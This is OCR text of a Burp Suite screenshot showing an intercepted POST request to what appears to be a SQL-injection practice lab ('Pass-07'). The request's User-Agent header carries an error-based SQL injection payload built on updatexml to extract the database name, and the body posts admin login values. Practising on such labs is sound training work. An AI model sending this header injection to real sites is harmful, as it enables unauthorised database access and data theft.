 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://inject2.lab.aqlab.cn:81 [59.63.200.79]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: inject2.lab.aqlab.cn:81
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://inject2.lab.aqlab.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: 1' and updatexml(1,concat(0x7e,(select database())),1),'2') -- s
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
S 英